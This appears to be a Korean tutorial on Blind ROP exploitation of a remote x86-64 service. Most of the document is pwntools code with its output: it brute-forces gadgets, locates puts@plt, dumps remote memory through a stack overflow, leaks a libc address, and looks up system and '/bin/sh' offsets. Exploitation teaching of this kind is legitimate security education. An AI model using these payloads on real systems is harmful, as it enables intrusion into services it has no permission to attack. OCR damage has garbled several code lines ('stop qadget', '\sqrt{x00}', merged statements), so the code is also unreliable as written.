다음 코드를 이용하여 BROP Gadget을 찾을 수 있습니다.#### def find\_brop\_gadget(size,stop\_gadget):

```
def find brop gadget(size, stop gadget):
     p = log.progress("Searching for BROP gadget ") 
    for offset in range(0x1,0x1000):
         if offset % 0x100 == 0:
             log.info('Progressed to 0x%x' % offset)
         addr = int(base + offset)
         if maybe_BROP_gadget(size,stop_gadget,addr):
            log.info('Maybe BROP Gagget : ' + hex(int(base + offset)))
             if is_BROP_gadget(size, addr):
                 p.success("Done")
                 log.info('Finded BROP Gagget : ' + hex(int(base + offset)))
                 return addr
```
#### • 다음과 같이 BROP Gadget을 찾을 수 있습니다. 앞에서 설명했듯이 "pop rdi; ret" Gadget도 찾을 수 있습니다.

#### Find BROP Gadget

```
lazenca0x0@ubuntu:~/Exploit/BROP$ python maybe_BROP_gadget.py 
[*] Overflow size : 72
[+] Searching for Stop gadget : Done
[*] Progressed to 0x100
[*] Progressed to 0x200
[*] Progressed to 0x300
[*] Progressed to 0x400
[*] Progressed to 0x500
[*] Stop address: 0x4005c0
[+] Searching for BROP gadget : Done
[*] Progressed to 0x100
[*] Progressed to 0x200
[*] Progressed to 0x300
[*] Progressed to 0x400
[*] Progressed to 0x500
[*] Maybe BROP Gagget : 0x4005c0
[*] Maybe BROP Gagget : 0x4005c2
[*] Maybe BROP Gagget : 0x4005c3
[*] Maybe BROP Gagget : 0x4005c5
[*] Maybe BROP Gagget : 0x4005c6
[*] Maybe BROP Gagget : 0x4005c7
[*] Maybe BROP Gagget : 0x4005c9
[*] Maybe BROP Gagget : 0x4005cd
[*] Maybe BROP Gagget : 0x4005ce
[*] Maybe BROP Gagget : 0x4005cf
[*] Maybe BROP Gagget : 0x4005d0
[*] Maybe BROP Gagget : 0x4005d6
[*] Maybe BROP Gagget : 0x4005d7
[*] Maybe BROP Gagget : 0x4005dd
[*] Maybe BROP Gagget : 0x4005de
[*] Progressed to 0x600
[*] Maybe BROP Gagget : 0x4006b6
[*] Maybe BROP Gagget : 0x4006b7
[*] Maybe BROP Gagget : 0x4006b8
[*] Maybe BROP Gagget : 0x4006ba
[*] Maybe BROP Gagget : 0x4006ce
[*] Maybe BROP Gagget : 0x4006e2
[*] Maybe BROP Gagget : 0x4006f6
[*] Progressed to 0x700
[*] Maybe BROP Gagget : 0x4007ba
[*] Finded BROP Gagget : 0x4007ba
[+] BROP Gadget : 0x4007ba
[+] RDI Gadget : 0x4007c3
```## Get puts@plt address

```
다음과 같은 방법으로 puts함수의 plt 주소를 찾을 수 있습니다.
```
- 해당 프로그램에서 문자를 출력할 때 printf(),puts() 함수를 사용하고 있다고 가정을 합니다.
- 해당 함수들은 첫번째 인자 값으로 전달된 주소에 저장된 값을 출력합니다.
- 해당 바이너리에 PIE 설정되지 않았기 때문에 프로세스의 기본시작 주소는 0x400000입니다. 그리고 0x400000영역에 "\x7fELF" 문자가 저장되어 있습니다.
- **, addr , "\x7fELF" puts .**

#### def find\_puts\_addr(size,stop\_gadget,rdi\_ret):

```
def find_puts_addr(size,stop_gadget,rdi_ret):
    p = log.progress("Searching for the address of puts@plt") 
    for offset in range(1,0x1000):
        addr = int(base + offset)
        payload = ''
       payload += 'A' * size + p64(rdi_ret) payload += p64(0x400000) 
        payload += p64(addr) 
        payload += p64(stop_gadget)
        if offset % 0x100 == 0:
             log.info('Progressed to 0x%x' % offset)
        r = remote(ip,port,level='error')
        r.recvuntil('WelCome my friend,Do you know password?\n')
        r.sendline(payload)
        try:
            response = r.recv() if response.startswith('\x7fELF'):
                 p.success("Done")
                 log.success('find puts@plt addr: 0x%x' % addr)
                return addr
            r.close()
             addr += 1
         except Exception as e:
             r.close()
            addr += 1
```
다음과 같이 puts함수의 plt 주소를 찾을 수 있습니다.#### Find puts@plt

lazenca0x0@ubuntu:~/Exploit/BROP\$ python find\_puts\_addr.py [\*] Overflow size : 72 [+] Searching for Stop gadget : Done [\*] Progressed to 0x100 [\*] Progressed to 0x200 [\*] Progressed to 0x300 [\*] Progressed to 0x400 [\*] Progressed to 0x500 [\*] Stop address: 0x4005c0 [+] Searching for BROP gadget : Done [\*] Progressed to 0x100 [\*] Progressed to 0x200 [\*] Progressed to 0x300 [\*] Progressed to 0x400 [\*] Progressed to 0x500 [\*] Maybe BROP Gagget : 0x4005c0 [\*] Maybe BROP Gagget : 0x4005c2 [\*] Maybe BROP Gagget : 0x4005c3 [\*] Maybe BROP Gagget : 0x4005c5 [\*] Maybe BROP Gagget : 0x4005c6 [\*] Maybe BROP Gagget : 0x4005c7 [\*] Maybe BROP Gagget : 0x4005c9 [\*] Maybe BROP Gagget : 0x4005cd [\*] Maybe BROP Gagget : 0x4005ce [\*] Maybe BROP Gagget : 0x4005cf [\*] Maybe BROP Gagget : 0x4005d0 [\*] Maybe BROP Gagget : 0x4005d6 [\*] Maybe BROP Gagget : 0x4005d7 [\*] Maybe BROP Gagget : 0x4005dd [\*] Maybe BROP Gagget : 0x4005de [\*] Progressed to 0x600 [\*] Maybe BROP Gagget : 0x4006b6 [\*] Maybe BROP Gagget : 0x4006b7 [\*] Maybe BROP Gagget : 0x4006b8 [\*] Maybe BROP Gagget : 0x4006ba [\*] Maybe BROP Gagget : 0x4006ce [\*] Maybe BROP Gagget : 0x4006e2 [\*] Maybe BROP Gagget : 0x4006f6 [\*] Progressed to 0x700 [\*] Maybe BROP Gagget : 0x4007ba [\*] Finded BROP Gagget : 0x4007ba [+] BROP Gadget : 0x4007ba [+] RDI Gadget : 0x4007c3 [+] Searching for the address of puts@plt : Done [\*] Progressed to 0x100 [\*] Progressed to 0x200 [\*] Progressed to 0x300 [\*] Progressed to 0x400 [\*] Progressed to 0x500 [+] find puts@plt addr: 0x400555 [+] Puts plt : 0x400555

### <span id="page-9-0"></span>Dump memory

다음 코드를 이용하여 프로그램의 메모리를 덤프 할 수 있습니다. 앞에서 찾은 puts@plt주소를 이용하여 프로그램 메모리를 덤프 할 수 있습니다.```
def memory_dump(size,stop_gadget,rdi_ret,put_plt):
```

```
def memory_dump(size,stop_gadget,rdi_ret,put_plt):
    now = base
   end = 0x401000dump = "" p = log.progress("Memory dump") 
    while now < end:
        if now % 0x100 == 0:
             log.info("Progressed to 0x%x" % now)
        payload = ''
        payload += 'A' * size
        payload += p64(rdi_ret)
        payload += p64(now)
        payload += p64(puts_plt)
        payload += p64(stop_gadget)
        r = remote(ip,port,level='error')
        r.recvuntil('WelCome my friend,Do you know password?\n')
         r.sendline(payload)
        try:
            data = r<u>.</u>recv(timeout=<math>0.5)
             r.close()
            data = data[:data.index("\nWelCome")]
         except ValueError as e:
             data = data
         except Exception as e:
             continue
        if len(data.split()) == 0:
           data = \sqrt{x00} dump += data
         now += len(data)
     with open('memory.dump','wb') as f:
        f.write(dump)
     p.success("Done")
```
스크립트를 실행하면 다음과 같이 memory.dump 파일이 생성됩니다.#### memory.dump

lazenca0x0@ubuntu:~/Exploit/BROP\$ python memory\_dump.py [\*] Overflow size : 72 [+] BROP Gadget : 0x4007ba [+] RDI Gadget : 0x4007c3 [+] Puts plt : 0x400555 [+] Memory dump: Done [\*] Progressed to 0x400000 [\*] Progressed to 0x400100 [\*] Progressed to 0x400200 [\*] Progressed to 0x400300 [\*] Progressed to 0x400400 [\*] Progressed to 0x400500 [\*] Progressed to 0x400900 [\*] Progressed to 0x400a00 [\*] Progressed to 0x400b00 [\*] Progressed to 0x400c00 [\*] Progressed to 0x400d00 [\*] Progressed to 0x400e00 [\*] Progressed to 0x400f00 lazenca0x0@ubuntu:~/Exploit/BROP\$ ls brop BROP.py libc memory.dump run.sh lazenca0x0@ubuntu:~/Exploit/BROP\$ file memory.dump memory.dump: ERROR: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked error reading (Invalid argument) lazenca0x0@ubuntu:~/Exploit/BROP\$

## <span id="page-11-0"></span>Get puts@got address

- 다음과 같이 dump된 파일을 이용하여 puts 함수의 got 주소 값을 찾을 수 있습니다.
	- radare를 이용하여 덤프한 파일의 분석이 가능하며, 해당 파일에서 puts@plt영역을 분석할 수 있습니다. 아래 코드를 보면 puts@plt의 실제 주소는 0x00400560 이며, puts@got의 주소는 0x601018(0x00400566 + 0x200ab2)라는 것을 확인할 수 있습니다.

#### r2 -B 0x400000 memory.dump

```
lazenca0x0@ubuntu:~/Exploit/BROP$ r2 -B 0x400000 memory.dump
Warning: Cannot initialize program headers
Warning: read (shdr) at 0x1b30
Warning: Cannot initialize section headers
Warning: Cannot initialize strings table
Warning: read (init_offset)
Warning: read (main)
Warning: read (get_fini)
[0x008005c0]> pd 10 @ 0x400555
           0x00400555 00ff add bh, bh
           0x00400557 25b40a2000 and eax, 0x200ab4
           0x0040055c 0f1f4000 nop [rax]
           0x00400560 ff25b20a2000 jmp qword [rip+0x200ab2]
           0x00400566 6800000000 push 0x0
 0x0040056b e9e0ffffff jmp 0x400550
 0x00400570 ff25aa0a2000 jmp qword [rip+0x200aaa]
           0x00400576 6801000000 push 0x1 ; 0x00000001 
           0x0040057b e9d0ffffff jmp 0x400550
           0x00400580 ff25a20a2000 jmp qword [rip+0x200aa2]
[0x008005c0]> ? 0x00400566 + 0x200ab2
6295576 0x601018 030010030 6.0M 60000:0018 6295576 00011000 6295576.0 0.000000
```
[https://radare.gitbooks.io/radare2book/content/introduction/commandline\\_flags.html](https://radare.gitbooks.io/radare2book/content/introduction/commandline_flags.html)

## <span id="page-11-1"></span>Leak address

다음 코드를 이용하여 puts@got 영역에 저장된 libc address를 추출할 수 있습니다.#### def leak\_libc(r,size,stop\_gadget,rdi\_ret,put\_plt,puts\_got):

```
def leak libc(r,size,stop qadget,rdi ret,put plt,puts qot):
    payload = ''
    payload += 'A' * size
    payload += p64(rdi_ret)
    payload += p64(puts_got)
    payload += p64(puts_plt)
    payload += p64(stop_gadget)
    r.recvuntil('WelCome my friend,Do you know password?\n')
    r.sendline(payload)
    leakAddr = r.recvuntil("\nWelCome my friend,Do you know password?\n", drop=True)
   leakAddr = u64(leakAddr.ljust(8, 'x00')) return leakAddr
```
#### Leak the address of Libc

```
lazenca0x0@ubuntu:~/Exploit/BROP$ python leak_address.py 
[*] Overflow size : 72
[+] BROP Gadget : 0x4007ba
[+] RDI Gadget : 0x4007c3
[+] Puts plt : 0x400555
[*] Address of puts in libc : 0x7f760f884690
lazenca0x0@ubuntu:~/Exploit/BROP$
```
## <span id="page-12-0"></span>Libc Search

#### 다음과 같이 libc-database에서 제공하는 프로그램을 이용하여 libc의 정보를 찾을 수 있습니다.

puts@got에 저장된 값을 추출하여 프로그램에서 사용하는 libc 파일의 종류 및 필요한 함수의 offset을 찾을 수 있습니다.

#### Libc Search - libc-database

```
lazenca0x0@ubuntu:~/Exploit/BROP/libc/libc-database$ ./add /usr/lib/libc-2.26.so
lazenca0x0@ubuntu:~/Exploit/BROP/libc/libc-database$ ./find puts 690
ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64)
lazenca0x0@ubuntu:~/Exploit/BROP/libc/libc-database$ ./dump libc6_2.23-0ubuntu10_amd64
offset___libc_start_main_ret = 0x20830
offset_system = 0x0000000000045390
offset_dup2 = 0x00000000000f7970
offset_read = 0x00000000000f7250
offset_write = 0x00000000000f72b0
offset_str_bin_sh = 0x18cd57
lazenca0x0@ubuntu:~/Exploit/BROP/libc/libc-database$ ./dump libc6_2.23-0ubuntu10_amd64 puts
offset_puts = 0x000000000006f690
